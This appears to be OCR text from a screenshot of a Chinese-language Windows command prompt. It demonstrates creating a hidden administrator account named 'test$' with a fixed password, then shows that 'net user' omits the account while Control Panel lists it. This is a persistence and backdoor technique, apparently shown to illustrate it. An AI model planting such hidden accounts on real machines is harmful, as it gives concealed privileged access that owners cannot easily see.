 管理员: 命令提示符
C:\Users\clay>net user test$ 12138 /add
命令成功完成。
C:\Users\clay>net localgroup administrators test$ /add
命令成功完成。
C:\Users\clay>
C:\Users\clay>
C:\Users\clay>net user
\\DESKTOP-4B67UU6 的用户帐户
-------------------------------------------------------------------------------
Administrator clay DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
管理帐户
控制面板 > 用户帐户 > 用户帐户 > 管理帐户
搜索控制面板
选择要更改的用户
clay
本地帐户
Administrator
密码保护
test$
本地帐户
Administrator
密码保护